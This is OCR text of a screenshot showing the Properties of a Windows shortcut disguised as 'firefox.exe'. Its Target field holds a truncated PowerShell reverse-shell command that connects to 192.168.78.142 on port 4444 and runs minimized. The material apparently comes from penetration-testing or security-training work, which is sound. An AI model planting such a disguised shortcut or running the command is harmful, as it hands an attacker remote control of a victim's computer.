 firefox.exe Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
firefox.exe
Target type: Application
Target location: v1.0
Target: ellTcp -Reverse -IPAddress 192.168.78.142 -Port 4444
Start in: C:\Users\Public
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply